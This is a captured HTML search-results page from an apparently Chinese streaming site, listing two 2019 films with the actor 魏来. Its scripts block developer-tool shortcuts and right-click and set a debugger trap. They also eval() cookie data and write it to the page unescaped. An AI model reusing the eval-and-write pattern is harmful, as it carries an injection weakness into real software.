

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xixi135.com/index.php/vod/search/actor/%E9%AD%8F%E6%9D%A5.html
body_size: 9781
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>魏来搜索结果</title>
<meta name="keywords" content="魏来搜索结果" />
<meta name="description" content="魏来搜索结果" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>

<body>
    <style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" >
    <div class="row">
        <div class="detail-top ">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu ">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav visible-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav active">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
    <main class="show search">
        <div class="container">
            <div class="row">
                <div class="vod-list-box">
                    <div class="search-head">
                        <span>与“</span><span style="color: rgb(217, 40, 40);">魏来</span><span>”相关的影片 共<span class="hl-total"></span>个</span>
                    </div>
                    <div class="show-vod-list" style="border: none;">
                        <div class="movie-ul">
                            	
                            <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1202.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/1915523773b16865a73a38acc952ccda.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/1915523773b16865a73a38acc952ccda.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="魔游纪Ⅱ兽王之战" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1443</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">魔游纪Ⅱ兽王之战</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：09月24日</div>
                    <div class="info-roles">主演：卢宇静,胡世群,丁汇宇,于磊,魏来</div>
                    <div class="info-intro">
                        简介：　　护送公主回到天都城的四人发现城内的人出现了异变，城内一片混乱，人心惶惶。就连幼小的王上也开始出现了异变的征兆，而这一切的幕后操纵者正是摄政王和迦楼罗，二人妄想通过邪法控制王城，却又各自心怀鬼胎。而三火等人在公主的请求之下，为救幼王以保常人和异人间的和平，他们再次踏入了阴谋的旋涡中心，以身犯险击破了迦楼罗的诡计，让平民百姓得以回到幸福繁荣的生活。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1646                        </div>
                        <div class="right">
                            2019                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">魔游纪Ⅱ兽王之战</div>
                </div>
                <div class="role">主演：卢宇静,胡世群,丁汇宇,于磊,魏来                </div>
            </div>
        </div>
    </a>
</div>
                            	
                            <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1201.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/9ef2480a65cde87091d69a3b8a7fec3a.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/9ef2480a65cde87091d69a3b8a7fec3a.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="魔游纪Ⅱ烈风峡谷" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4793</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">魔游纪Ⅱ烈风峡谷</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：09月24日</div>
                    <div class="info-roles">主演：于磊,卢宇静,胡世群,丁汇宇,魏来</div>
                    <div class="info-intro">
                        简介：　　边塞四镇遭受了不明袭击，人员无故失联。三火等人收到消息之后在朝廷公主的号召之下一行人在向导“墨”的带领之下踏上去往烈风谷的道路，打算一探究竟。路上众人遭到了来自幽魂的袭击，死伤各半，也逐渐揭开了此次要调查的事情真相。三火等人为了平息这场异动，重整之后继续上路。在烈风谷江流儿用自己的大爱化解了幽魂一直以来的仇恨，平息了这场骚动，却不料真正的阴谋才刚刚开始……
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>6160                        </div>
                        <div class="right">
                            2019                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">魔游纪Ⅱ烈风峡谷</div>
                </div>
                <div class="role">主演：于磊,卢宇静,胡世群,丁汇宇,魏来                </div>
            </div>
        </div>
    </a>
</div>
                                                    </div>
                    </div>
                </div>
                            </div>
        </div>
    </main>
    <footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item active" href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
     <script type="text/javascript">
        $('.hl-total').html('2');
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
